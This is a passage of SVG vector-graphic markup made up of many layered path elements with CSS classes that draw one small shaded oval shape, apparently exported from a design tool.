      <path class="cls-70" d="m71.64,80.96c-.93.85-.56,2.79.84,4.32,1.4,1.54,3.29,2.1,4.22,1.25.93-.85.56-2.79-.84-4.32-1.4-1.54-3.29-2.1-4.22-1.25Z"/>
      <path class="cls-12" d="m71.64,80.96c-.93.85-.56,2.78.84,4.32,1.4,1.54,3.29,2.09,4.22,1.25.93-.85.56-2.78-.84-4.32-1.4-1.54-3.29-2.09-4.22-1.25Z"/>
      <path class="cls-6" d="m71.65,80.97c-.93.85-.56,2.78.84,4.31,1.39,1.54,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-148" d="m71.65,80.97c-.93.85-.56,2.78.84,4.31,1.39,1.53,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-133" d="m71.65,80.97c-.93.85-.56,2.77.83,4.3,1.39,1.53,3.27,2.09,4.2,1.24.93-.85.56-2.77-.83-4.3-1.39-1.53-3.27-2.09-4.2-1.24Z"/>
      <path class="cls-40" d="m71.66,80.98c-.93.84-.56,2.77.83,4.3,1.39,1.53,3.27,2.08,4.2,1.24.93-.84.56-2.77-.83-4.3-1.39-1.53-3.27-2.08-4.2-1.24Z"/>
      <path class="cls-79" d="m71.66,80.98c-.93.84-.56,2.77.83,4.29,1.39,1.53,3.27,2.08,4.19,1.24.93-.84.56-2.76-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-124" d="m71.66,80.99c-.93.84-.55,2.76.83,4.29,1.39,1.53,3.26,2.08,4.19,1.24.93-.84.56-2.76-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-156" d="m71.67,80.99c-.93.84-.55,2.76.83,4.28,1.38,1.52,3.26,2.08,4.18,1.23.93-.84.55-2.76-.83-4.28-1.38-1.52-3.26-2.08-4.18-1.24Z"/>
      <path class="cls-75" d="m71.67,80.99c-.92.84-.55,2.75.83,4.28,1.38,1.52,3.25,2.07,4.18,1.23.92-.84.55-2.75-.83-4.28-1.38-1.52-3.25-2.07-4.18-1.23Z"/>
      <path class="cls-183" d="m71.67,80.99c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-68" d="m71.67,81c-.92.84-.55,2.75.83,4.27s3.25,2.07,4.17,1.23c.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-35" d="m71.68,81c-.92.84-.55,2.75.83,4.26,1.38,1.52,3.24,2.07,4.16,1.23.92-.84.55-2.74-.83-4.26-1.38-1.52-3.24-2.07-4.16-1.23Z"/>
      <path class="cls-170" d="m71.68,81.01c-.92.84-.55,2.74.83,4.25s3.24,2.06,4.16,1.23c.92-.84.55-2.74-.82-4.26-1.38-1.51-3.24-2.06-4.16-1.23Z"/>
      <path class="cls-154" d="m71.68,81.01c-.92.83-.55,2.74.82,4.25,1.37,1.51,3.23,2.06,4.15,1.23.92-.83.55-2.74-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.23Z"/>
      <path class="cls-44" d="m71.69,81.01c-.92.83-.55,2.73.82,4.24,1.37,1.51,3.23,2.06,4.15,1.22.92-.83.55-2.73-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.22Z"/>
      <path class="cls-152" d="m71.69,81.02c-.92.83-.55,2.73.82,4.24,1.37,1.51,3.22,2.06,4.14,1.22.92-.83.55-2.73-.82-4.24-1.37-1.51-3.22-2.06-4.14-1.22Z"/>
      <path class="cls-168" d="m71.69,81.02c-.92.83-.55,2.73.82,4.23,1.37,1.51,3.22,2.05,4.14,1.22.92-.83.55-2.73-.82-4.23-1.37-1.51-3.22-2.05-4.14-1.22Z"/>
      <path class="cls-95" d="m71.7,81.02c-.91.83-.55,2.72.82,4.23,1.37,1.5,3.22,2.05,4.13,1.22.92-.83.55-2.72-.82-4.23-1.37-1.5-3.22-2.05-4.13-1.22Z"/>
      <path class="cls-96" d="m71.7,81.03c-.91.83-.55,2.72.82,4.22,1.37,1.5,3.21,2.05,4.13,1.22.91-.83.55-2.72-.82-4.22-1.37-1.5-3.21-2.05-4.13-1.22Z"/>
      <path class="cls-127" d="m71.7,81.03c-.91.83-.55,2.72.82,4.22,1.36,1.5,3.21,2.04,4.12,1.22.91-.83.55-2.72-.82-4.22-1.36-1.5-3.21-2.05-4.12-1.22Z"/>
      <path class="cls-45" d="m71.71,81.03c-.91.83-.55,2.71.82,4.21,1.36,1.5,3.21,2.04,4.12,1.21.91-.83.55-2.71-.82-4.21-1.36-1.5-3.21-2.04-4.12-1.22Z"/>
      <path class="cls-158" d="m71.71,81.04c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.82-4.21-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-20" d="m71.71,81.04c-.91.83-.54,2.71.81,4.2,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.82-4.2-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-131" d="m71.71,81.04c-.91.83-.54,2.7.81,4.2,1.36,1.49,3.19,2.04,4.1,1.21.91-.83.54-2.7-.81-4.2-1.36-1.49-3.19-2.04-4.1-1.21Z"/>
      <path class="cls-19" d="m71.72,81.05c-.91.82-.54,2.7.81,4.19s3.19,2.03,4.09,1.21c.91-.82.54-2.7-.81-4.19-1.36-1.49-3.19-2.03-4.1-1.21Z"/>
      <path class="cls-136" d="m71.72,81.05c-.91.82-.54,2.7.81,4.19,1.35,1.49,3.18,2.03,4.09,1.21.91-.82.54-2.7-.81-4.19-1.35-1.49-3.18-2.03-4.09-1.21Z"/>
      <path class="cls-83" d="m71.72,81.05c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.21.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.21Z"/>
      <path class="cls-62" d="m71.73,81.06c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.21.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.2Z"/>
      <path class="cls-67" d="m71.73,81.06c-.9.82-.54,2.69.81,4.17,1.35,1.48,3.17,2.02,4.08,1.2.9-.82.54-2.69-.81-4.17-1.35-1.48-3.17-2.02-4.08-1.2Z"/>
      <path class="cls-142" d="m71.73,81.06c-.9.82-.54,2.68.81,4.17,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.68-.81-4.17-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-100" d="m71.74,81.07c-.9.82-.54,2.68.81,4.16,1.35,1.48,3.17,2.02,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.02-4.06-1.2Z"/>
      <path class="cls-167" d="m71.74,81.07c-.9.82-.54,2.68.81,4.16,1.34,1.48,3.16,2.01,4.06,1.2.9-.82.54-2.68-.81-4.16-1.34-1.48-3.16-2.01-4.06-1.2Z"/>
      <path class="cls-2" d="m71.74,81.07c-.9.82-.54,2.67.8,4.15,1.34,1.48,3.16,2.01,4.05,1.2.9-.82.54-2.67-.8-4.15-1.34-1.48-3.16-2.01-4.05-1.2Z"/>
      <path class="cls-106" d="m71.75,81.08c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.05,1.2s.54-2.67-.8-4.14c-1.34-1.47-3.15-2.01-4.05-1.2Z"/>
      <path class="cls-85" d="m71.75,81.08c-.89.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.04,1.19.89-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.04-1.19Z"/>
      <path class="cls-18" d="m71.75,81.08c-.89.81-.54,2.66.8,4.13,1.34,1.47,3.14,2,4.04,1.19.89-.81.54-2.66-.8-4.13-1.34-1.47-3.14-2-4.04-1.19Z"/>
      <path class="cls-102" d="m71.75,81.09c-.89.81-.53,2.66.8,4.13,1.33,1.47,3.14,2,4.03,1.19.89-.81.54-2.66-.8-4.13-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-151" d="m71.76,81.09c-.89.81-.53,2.66.8,4.12,1.33,1.47,3.14,2,4.03,1.19.89-.81.53-2.66-.8-4.12-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-116" d="m71.76,81.09c-.89.81-.53,2.65.8,4.12,1.33,1.46,3.13,2,4.02,1.19.89-.81.53-2.65-.8-4.12-1.33-1.46-3.13-2-4.02-1.19Z"/>
      <path class="cls-58" d="m71.76,81.1c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.13,1.99,4.02,1.19.89-.81.53-2.65-.8-4.11-1.33-1.46-3.13-1.99-4.02-1.19Z"/>
      <path class="cls-32" d="m71.77,81.1c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.65-.8-4.11-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-65" d="m71.77,81.1c-.89.81-.53,2.64.8,4.1,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.64-.8-4.1-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-145" d="m71.77,81.11c-.89.81-.53,2.64.79,4.1,1.32,1.46,3.12,1.99,4,1.18.89-.8.53-2.64-.79-4.1-1.32-1.46-3.12-1.99-4-1.18Z"/>
      <path class="cls-51" d="m71.78,81.11c-.88.8-.53,2.64.79,4.09,1.32,1.46,3.11,1.98,4,1.18.88-.8.53-2.64-.79-4.09-1.32-1.46-3.11-1.98-4-1.18Z"/>
      <path class="cls-86" d="m71.78,81.11c-.88.8-.53,2.63.79,4.09,1.32,1.45,3.11,1.98,3.99,1.18.88-.8.53-2.63-.79-4.09s-3.11-1.98-3.99-1.18Z"/>
      <path class="cls-82" d="m71.78,81.12c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.99,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.99-1.18Z"/>
      <path class="cls-74" d="m71.79,81.12c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.98,1.17.88-.8.53-2.62-.79-4.08-1.32-1.45-3.1-1.98-3.98-1.18Z"/>
      <path class="cls-107" d="m71.79,81.12c-.88.8-.53,2.62.79,4.07,1.32,1.45,3.1,1.97,3.98,1.17.88-.8.53-2.62-.79-4.07-1.32-1.45-3.1-1.97-3.98-1.17Z"/>
      <path class="cls-109" d="m71.79,81.13c-.88.8-.53,2.62.79,4.07,1.31,1.45,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.06-1.31-1.45-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-173" d="m71.8,81.13c-.88.8-.53,2.62.79,4.06,1.31,1.44,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.06-1.31-1.44-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-90" d="m71.8,81.13c-.88.8-.53,2.61.79,4.05,1.31,1.44,3.08,1.97,3.96,1.17.88-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.97-3.96-1.17Z"/>
      <path class="cls-41" d="m71.8,81.14c-.88.79-.52,2.61.79,4.05,1.31,1.44,3.08,1.96,3.96,1.17.87-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.96-3.96-1.17Z"/>
      <path class="cls-121" d="m71.8,81.14c-.87.79-.52,2.61.78,4.04,1.31,1.44,3.08,1.96,3.95,1.17.87-.79.52-2.6-.78-4.04-1.31-1.44-3.08-1.96-3.95-1.17Z"/>
      <path class="cls-36" d="m71.81,81.14c-.87.79-.52,2.6.78,4.04,1.31,1.44,3.07,1.96,3.95,1.17.87-.79.52-2.6-.78-4.04-1.31-1.44-3.07-1.96-3.95-1.17Z"/>
      <path class="cls-153" d="m71.81,81.15c-.87.79-.52,2.6.78,4.03,1.3,1.44,3.07,1.96,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.43-3.07-1.96-3.94-1.16Z"/>
      <path class="cls-49" d="m71.81,81.15c-.87.79-.52,2.6.78,4.03,1.3,1.43,3.06,1.95,3.94,1.16.87-.79.52-2.59-.78-4.03-1.3-1.43-3.06-1.95-3.94-1.16Z"/>
      <path class="cls-128" d="m71.82,81.16c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.93,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.93-1.16Z"/>
      <path class="cls-31" d="m71.82,81.16c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.92,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.92-1.16Z"/>
      <path class="cls-179" d="m71.82,81.16c-.87.79-.52,2.58.78,4.01,1.3,1.43,3.05,1.95,3.92,1.16.87-.79.52-2.58-.78-4.01-1.3-1.43-3.05-1.95-3.92-1.16Z"/>
      <path class="cls-56" d="m71.83,81.16c-.87.79-.52,2.58.78,4.01,1.29,1.43,3.05,1.94,3.91,1.16.87-.79.52-2.58-.78-4.01-1.3-1.43-3.05-1.94-3.92-1.16Z"/>
      <path class="cls-159" d="m71.83,81.17c-.87.79-.52,2.58.78,4,1.29,1.42,3.04,1.94,3.91,1.15.87-.79.52-2.58-.78-4-1.29-1.42-3.04-1.94-3.91-1.15Z"/>
      <path class="cls-28" d="m71.83,81.17c-.86.79-.52,2.58.77,4,1.29,1.42,3.04,1.94,3.9,1.15.86-.79.52-2.57-.77-4-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-72" d="m71.84,81.18c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.04,1.94,3.9,1.15.86-.79.52-2.57-.77-3.99-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-188" d="m71.84,81.18c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-182" d="m71.84,81.18c-.86.78-.51,2.56.77,3.98,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.51-2.56-.77-3.98-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-14" d="m71.84,81.19c-.86.78-.51,2.56.77,3.98,1.29,1.41,3.02,1.93,3.88,1.15.86-.78.51-2.56-.77-3.98-1.29-1.41-3.02-1.93-3.88-1.15Z"/>
      <path class="cls-46" d="m71.85,81.19c-.86.78-.51,2.56.77,3.97,1.28,1.41,3.02,1.93,3.88,1.15.86-.78.51-2.56-.77-3.97-1.28-1.41-3.02-1.92-3.88-1.14Z"/>
      <path class="cls-147" d="m71.85,81.19c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.02,1.92,3.87,1.14s.51-2.55-.77-3.96c-1.28-1.41-3.02-1.92-3.87-1.14Z"/>
      <path class="cls-137" d="m71.85,81.2c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.01,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.01-1.92-3.87-1.14Z"/>
      <path class="cls-163" d="m71.86,81.2c-.86.78-.51,2.55.77,3.95,1.28,1.41,3.01,1.92,3.86,1.14.85-.78.51-2.55-.77-3.95-1.28-1.41-3.01-1.92-3.86-1.14Z"/>
      <path class="cls-78" d="m71.86,81.2c-.85.78-.51,2.54.77,3.95,1.28,1.4,3,1.91,3.86,1.14.85-.78.51-2.54-.77-3.95-1.28-1.41-3-1.92-3.86-1.14Z"/>
      <path class="cls-61" d="m71.86,81.21c-.85.78-.51,2.54.76,3.94,1.28,1.4,3,1.91,3.85,1.14.85-.77.51-2.54-.76-3.94-1.28-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-185" d="m71.87,81.21c-.85.77-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.77.51-2.54-.76-3.94-1.27-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-23" d="m71.87,81.21c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.91,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.91-3.84-1.13Z"/>
      <path class="cls-93" d="m71.87,81.22c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.9,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.91-3.84-1.13Z"/>
      <path class="cls-162" d="m71.88,81.22c-.85.77-.51,2.53.76,3.92,1.27,1.4,2.98,1.9,3.83,1.13.85-.77.51-2.53-.76-3.92-1.27-1.4-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-38" d="m71.88,81.22c-.85.77-.51,2.52.76,3.92,1.27,1.39,2.98,1.9,3.83,1.13.85-.77.51-2.52-.76-3.92-1.27-1.39-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-140" d="m71.88,81.23c-.85.77-.51,2.52.76,3.91,1.26,1.39,2.98,1.9,3.82,1.13.85-.77.51-2.52-.76-3.91-1.26-1.39-2.98-1.9-3.82-1.13Z"/>
      <path class="cls-9" d="m71.89,81.23c-.84.77-.51,2.52.76,3.91s2.97,1.89,3.82,1.13c.84-.77.51-2.52-.76-3.91-1.26-1.39-2.97-1.89-3.82-1.13Z"/>
      <path class="cls-22" d="m71.89,81.23c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.97,1.89,3.81,1.12.84-.77.5-2.51-.76-3.9-1.26-1.39-2.97-1.89-3.81-1.12Z"/>
      <path class="cls-120" d="m71.89,81.24c-.84.77-.5,2.51.75,3.9,1.26,1.39,2.96,1.89,3.81,1.12.84-.77.5-2.51-.75-3.9-1.26-1.39-2.96-1.89-3.81-1.12Z"/>
      <path class="cls-66" d="m71.89,81.24c-.84.76-.5,2.51.75,3.89,1.26,1.38,2.96,1.89,3.8,1.12.84-.76.5-2.51-.75-3.89-1.26-1.38-2.96-1.89-3.8-1.12Z"/>
      <path class="cls-60" d="m71.9,81.24c-.84.76-.5,2.5.75,3.88,1.26,1.38,2.96,1.88,3.8,1.12.84-.76.5-2.5-.75-3.89-1.26-1.38-2.96-1.88-3.8-1.12Z"/>
      <path class="cls-164" d="m71.9,81.25c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-114" d="m71.9,81.25c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-165" d="m71.91,81.25c-.84.76-.5,2.49.75,3.87,1.25,1.38,2.94,1.88,3.78,1.12.84-.76.5-2.49-.75-3.87-1.25-1.38-2.94-1.88-3.78-1.12Z"/>
      <path class="cls-99" d="m71.91,81.26c-.84.76-.5,2.49.75,3.87,1.25,1.38,2.94,1.87,3.78,1.11.84-.76.5-2.49-.75-3.86-1.25-1.38-2.94-1.87-3.78-1.12Z"/>
      <path class="cls-71" d="m71.91,81.26c-.83.76-.5,2.49.75,3.86,1.25,1.37,2.94,1.87,3.77,1.11.83-.76.5-2.49-.75-3.86-1.25-1.37-2.94-1.87-3.77-1.11Z"/>
      <path class="cls-4" d="m71.92,81.26c-.83.76-.5,2.48.75,3.85,1.25,1.37,2.93,1.87,3.77,1.11.83-.76.5-2.48-.75-3.85-1.25-1.37-2.93-1.87-3.77-1.11Z"/>
      <path class="cls-161" d="m71.92,81.27c-.83.76-.5,2.48.75,3.85s2.93,1.87,3.76,1.11c.83-.76.5-2.48-.75-3.85-1.24-1.37-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-39" d="m71.92,81.27c-.83.75-.5,2.48.74,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.48-.75-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-16" d="m71.93,81.27c-.83.75-.5,2.47.74,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.47-.74-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-135" d="m71.93,81.28c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.92,1.86,3.74,1.11s.5-2.47-.74-3.83c-1.24-1.36-2.91-1.86-3.74-1.11Z"/>
      <path class="cls-88" d="m71.93,81.28c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.91,1.86,3.74,1.1.83-.75.5-2.46-.74-3.83-1.24-1.36-2.91-1.86-3.74-1.1Z"/>
      <path class="cls-73" d="m71.93,81.28c-.83.75-.49,2.46.74,3.82,1.24,1.36,2.91,1.85,3.73,1.1.83-.75.49-2.46-.74-3.82-1.24-1.36-2.91-1.85-3.73-1.1Z"/>
      <path class="cls-171" d="m71.94,81.29c-.83.75-.49,2.46.74,3.82,1.23,1.36,2.9,1.85,3.73,1.1.83-.75.49-2.46-.74-3.82-1.23-1.36-2.9-1.85-3.73-1.1Z"/>
      <path class="cls-181" d="m71.94,81.29c-.82.75-.49,2.46.74,3.81,1.23,1.36,2.9,1.85,3.72,1.1.82-.75.49-2.46-.74-3.81-1.23-1.36-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-8" d="m71.94,81.29c-.82.75-.49,2.45.74,3.81,1.23,1.35,2.9,1.84,3.72,1.1.82-.75.49-2.45-.74-3.81-1.23-1.35-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-110" d="m71.95,81.3c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.1.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.1Z"/>
      <path class="cls-84" d="m71.95,81.3c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.09.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.09Z"/>
      <path class="cls-150" d="m71.95,81.3c-.82.75-.49,2.44.74,3.79,1.23,1.35,2.88,1.84,3.7,1.09.82-.75.49-2.44-.74-3.79-1.23-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-105" d="m71.96,81.31c-.82.74-.49,2.44.73,3.79s2.88,1.83,3.7,1.09c.82-.74.49-2.44-.73-3.79-1.22-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-160" d="m71.96,81.31c-.82.74-.49,2.44.73,3.78,1.22,1.34,2.88,1.83,3.69,1.09.82-.74.49-2.43-.73-3.78-1.22-1.35-2.88-1.83-3.69-1.09Z"/>
      <path class="cls-174" d="m71.96,81.32c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.69,1.09.82-.74.49-2.43-.73-3.78-1.22-1.34-2.87-1.83-3.69-1.09Z"/>
      <path class="cls-3" d="m71.97,81.32c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.68,1.09.82-.74.49-2.43-.73-3.77-1.22-1.34-2.87-1.83-3.68-1.09Z"/>
      <path class="cls-101" d="m71.97,81.32c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.83,3.68,1.09.81-.74.49-2.42-.73-3.76-1.22-1.34-2.86-1.83-3.68-1.08Z"/>
      <path class="cls-101" d="m71.97,81.32c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.82,3.67,1.08.81-.74.49-2.42-.73-3.76-1.22-1.34-2.86-1.82-3.67-1.08Z"/>
      <path class="cls-174" d="m71.98,81.33c-.81.74-.49,2.41.73,3.75s2.85,1.82,3.66,1.08c.81-.74.48-2.41-.73-3.75-1.21-1.33-2.85-1.82-3.66-1.08Z"/>
      <path class="cls-105" d="m71.99,81.34c-.81.73-.48,2.41.72,3.74,1.21,1.33,2.84,1.81,3.65,1.08.81-.73.48-2.41-.72-3.74s-2.84-1.81-3.65-1.08Z"/>
      <path class="cls-84" d="m71.99,81.35c-.8.73-.48,2.4.72,3.72,1.2,1.33,2.83,1.81,3.64,1.07.8-.73.48-2.4-.72-3.72-1.2-1.33-2.83-1.81-3.64-1.07Z"/>
      <path class="cls-47" d="m72,81.36c-.8.73-.48,2.39.72,3.71,1.2,1.32,2.82,1.8,3.63,1.07.8-.73.48-2.39-.72-3.71-1.2-1.32-2.82-1.8-3.63-1.07Z"/>
      <path class="cls-7" d="m72.01,81.36c-.8.73-.48,2.38.72,3.7,1.2,1.32,2.81,1.79,3.62,1.07.8-.73.48-2.38-.72-3.7-1.2-1.32-2.81-1.79-3.62-1.07Z"/>
      <path class="cls-139" d="m72.01,81.37c-.8.73-.48,2.38.71,3.69,1.19,1.31,2.81,1.79,3.6,1.06.8-.72.48-2.38-.72-3.69-1.19-1.31-2.81-1.79-3.6-1.06Z"/>
      <path class="cls-119" d="m72.02,81.38c-.79.72-.48,2.37.71,3.68,1.19,1.31,2.8,1.78,3.59,1.06.79-.72.48-2.37-.71-3.68-1.19-1.31-2.8-1.78-3.59-1.06Z"/>
      <path class="cls-39" d="m72.03,81.39c-.79.72-.47,2.36.71,3.67,1.18,1.3,2.79,1.78,3.58,1.06.79-.72.47-2.36-.71-3.67-1.18-1.3-2.79-1.78-3.58-1.06Z"/>
      <path class="cls-4" d="m72.03,81.39c-.79.72-.47,2.35.71,3.65,1.18,1.3,2.78,1.77,3.57,1.05.79-.72.47-2.35-.71-3.65-1.18-1.3-2.78-1.77-3.57-1.05Z"/>
      <path class="cls-33" d="m72.04,81.4c-.79.72-.47,2.35.71,3.64,1.18,1.3,2.77,1.77,3.56,1.05.79-.72.47-2.35-.71-3.64-1.18-1.3-2.77-1.77-3.56-1.05Z"/>
      <path class="cls-165" d="m72.05,81.41c-.79.71-.47,2.34.7,3.63,1.17,1.29,2.76,1.76,3.55,1.05.79-.71.47-2.34-.7-3.63s-2.76-1.76-3.55-1.05Z"/>
      <path class="cls-126" d="m72.05,81.41c-.78.71-.47,2.33.7,3.62,1.17,1.29,2.75,1.75,3.54,1.04.78-.71.47-2.33-.7-3.62-1.17-1.29-2.75-1.75-3.54-1.04Z"/>
      <path class="cls-129" d="m72.06,81.42c-.78.71-.47,2.32.7,3.61,1.17,1.28,2.74,1.75,3.52,1.04.78-.71.47-2.32-.7-3.61-1.17-1.28-2.74-1.75-3.52-1.04Z"/>
      <path class="cls-15" d="m72.07,81.43c-.78.71-.47,2.32.7,3.6,1.16,1.28,2.74,1.74,3.51,1.04.78-.71.47-2.32-.7-3.6-1.16-1.28-2.74-1.74-3.51-1.04Z"/>
      <path class="cls-9" d="m72.07,81.44c-.78.71-.46,2.31.69,3.58,1.16,1.27,2.73,1.74,3.5,1.03s.46-2.31-.7-3.58c-1.16-1.28-2.73-1.74-3.5-1.03Z"/>
      <path class="cls-38" d="m72.08,81.45c-.77.7-.46,2.3.69,3.57,1.16,1.27,2.72,1.73,3.49,1.03.77-.7.46-2.3-.69-3.57-1.16-1.27-2.72-1.73-3.49-1.03Z"/>
      <path class="cls-130" d="m72.09,81.45c-.77.7-.46,2.29.69,3.56,1.15,1.27,2.71,1.73,3.48,1.03.77-.7.46-2.29-.69-3.56-1.15-1.27-2.71-1.73-3.48-1.03Z"/>
      <path class="cls-138" d="m72.09,81.46c-.77.7-.46,2.29.69,3.55,1.15,1.26,2.7,1.72,3.47,1.02.77-.7.46-2.29-.69-3.55-1.15-1.26-2.7-1.72-3.47-1.02Z"/>
      <path class="cls-117" d="m72.1,81.47c-.76.7-.46,2.28.69,3.54,1.14,1.26,2.69,1.71,3.46,1.02.76-.7.46-2.28-.69-3.54-1.14-1.26-2.69-1.72-3.46-1.02Z"/>
      <path class="cls-78" d="m72.11,81.48c-.76.69-.46,2.27.68,3.53,1.14,1.25,2.68,1.71,3.44,1.02.76-.69.46-2.27-.68-3.53-1.14-1.25-2.68-1.71-3.44-1.02Z"/>
      <path class="cls-43" d="m72.12,81.48c-.76.69-.46,2.26.68,3.51,1.14,1.25,2.67,1.7,3.43,1.01.76-.69.46-2.26-.68-3.51-1.14-1.25-2.67-1.7-3.43-1.01Z"/>
      <path class="cls-46" d="m72.12,81.49c-.76.69-.45,2.26.68,3.5,1.13,1.25,2.67,1.7,3.42,1.01.76-.69.45-2.26-.68-3.5-1.13-1.25-2.66-1.7-3.42-1.01Z"/>
      <path class="cls-111" d="m72.13,81.5c-.75.69-.45,2.25.68,3.49,1.13,1.24,2.66,1.69,3.41,1.01.75-.69.45-2.25-.68-3.49s-2.66-1.69-3.41-1.01Z"/>
      <path class="cls-37" d="m72.14,81.51c-.75.68-.45,2.24.67,3.48,1.12,1.24,2.65,1.69,3.4,1,.75-.68.45-2.24-.67-3.48-1.12-1.24-2.65-1.69-3.4-1Z"/>
      <path class="cls-143" d="m72.14,81.51c-.75.68-.45,2.23.67,3.47,1.12,1.23,2.64,1.68,3.39,1s.45-2.23-.67-3.47c-1.12-1.23-2.64-1.68-3.39-1Z"/>
      <path class="cls-159" d="m72.15,81.52c-.75.68-.45,2.23.67,3.46,1.12,1.23,2.63,1.68,3.38,1,.75-.68.45-2.23-.67-3.46-1.12-1.23-2.63-1.68-3.38-1Z"/>
      <path class="cls-56" d="m72.16,81.53c-.75.68-.45,2.22.67,3.45,1.11,1.23,2.62,1.67,3.37.99.75-.68.45-2.22-.67-3.44-1.11-1.23-2.62-1.67-3.36-.99Z"/>
      <path class="cls-31" d="m72.16,81.53c-.74.67-.44,2.21.67,3.43,1.11,1.22,2.61,1.67,3.35.99.74-.67.44-2.21-.66-3.43-1.11-1.22-2.61-1.67-3.35-.99Z"/>
